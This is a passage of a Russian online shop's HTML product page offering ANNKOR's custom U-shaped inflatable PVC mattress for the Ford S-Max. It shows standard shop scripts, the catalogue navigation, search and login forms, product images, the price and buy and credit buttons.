

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/naduvnoj-matras-seria-p-v-avtomobil-ford-s-max
body_size: 27643
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Индивидуальный Матрас ANNKOR для  Ford S-Max: Прочность, Комфорт.</title>
<meta name="description" content="Надувной П-образный матрас ПВХ от ANNKOR для Ford S-Max – индивидуальный размер, компактность, прочность и регулируемая жесткость. Идеален для путешествий, также подходит как шезлонг, плот или матрас для палатки. Закажите с гарантией качества на 3 года.">
<meta name="keywords" content="надувной, П-образный, матрас, ПВХ, ANNKOR, Ford S-Max, индивидуальный размер, компактность, прочность, регулируемая жесткость, путешествия, шезлонг, плот, матрас для палатки, гарантия качества, 3 года">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"1004639700":{"kredit":{"70694015":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"strana_proizvoditela":{"34645415":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"marka_avtomobila":{"157656700":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"model_530":{"157662900":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"dlina_253":{"286356308":["1270093900"],"286357108":["2089487309"],"286359908":["2089487509"],"151938509":["3748717309"],"230922309":["3748718709"]},"sirina_matrasa":{"48293415":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"vysota_209":{"87743615":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"material_694":{"34806815":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"plotnost_materiala":{"34652015":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"kolicestvo_naduvnyh_otsekov":{"34807215":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"maksimal_noe_davlenie":{"0.2 \u0430\u0442\u043c":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"vozdusnyj_klapan":{"88265215":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"gruzopod_emnost_":{"88271415":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"nasos_v_komplekte":{"38411615":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"perehodnik_klapana":{"88265415":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"sumka":{"76911815":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"gabarity_upakovki":{"286452908":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"ves_602":{"162662700":["1270093900","2089487309","2089487509","3748717309","3748718709"]},"garantia_990":{"116594900":["1270093900","2089487309","2089487509","3748717309","3748718709"]}},"814986300":{"material_694":{"146033900":["1040318500"]}},"1769188841":{"ustanovka":{"43942215":["2166982041"],"43942415":["950566615"]}}},"apiHash": {"getPromoProducts":"b3e0035c0a15eb41b82900018bed63df","getSearchMatches":"47911cd9580e0aa81ee40e3d70492767","getFolderCustomFields":"c4bcd7ffbc234c3f3d6041ff4e2bcdf8","getProductListItem":"7d8a4749439867db91bd002badab8f28","cartAddItem":"3781990ee036f5c2e905ce1fdb2bd329","cartRemoveItem":"a8d248a62a90edb18b091ade998029aa","cartUpdate":"a31ebf5b96c4fba62f57ef7645b79af6","cartRemoveCoupon":"fde35142eecd413c2b47cd6cca067230","cartAddCoupon":"59fdd8870f8e0c20d48abd032bd69d03","deliveryCalc":"89f141b9a458d5cfe5e4a22f05e2d63d","printOrder":"5f7e0648f1feb050f4383148e2b58e8d","cancelOrder":"1962d84a9a53fefbb6c348fd2533ec63","cancelOrderNotify":"8e470df7e3d3953f7e0508017c6d3cfd","repeatOrder":"7c8ac892a490f3b17ec12821beb156a8","paymentMethods":"719ca4c931792173e05b307d346ebd25","compare":"c587cb62352db5e4251bb989db58abbf"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "13000",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="1270093900"/>
		<input type="hidden" name="product_id" value="1004639700"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:157656700,&quot;model_530&quot;:157662900,&quot;dlina_253&quot;:286356308,&quot;sirina_matrasa&quot;:48293415,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:88271415,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:162662700,&quot;garantia_990&quot;:116594900}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image">
				<div class="product-image-in">			
																		<a href="/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_ford_s-max_190.jpg">			
						<img src="/thumb/2/fEUKMunu28r9TafTzkdtIA/600r600/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_ford_s-max_190.jpg" alt="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max" title="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max" />
					Увеличить изображение</a>
					<div class="verticalMiddle"></div>
									</div>
			</div>
						<div class="product-thumbnails">
	
									<div>
						<a href="/d/gabarity_naduvnogo_matrasa_annkor_v_avtomobil.jpg">
							<img src="/thumb/2/1BHOr1UkEe-GDrQ9C4vkJw/150r150/d/gabarity_naduvnogo_matrasa_annkor_v_avtomobil.jpg" alt="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max" title="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max" />
						</a>
					</div>
								
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
		
	<div class="price-old "><span>
		<strong>18&nbsp;460 р.</strong>
								</span></div>

							<span class="creditprice">	<div class="price-current">
		<strong>13&nbsp;000</strong> р.			</div>
</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max</div>	
					<div class="creditarticle">8895569987</div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max" name="product_name" />				</div>
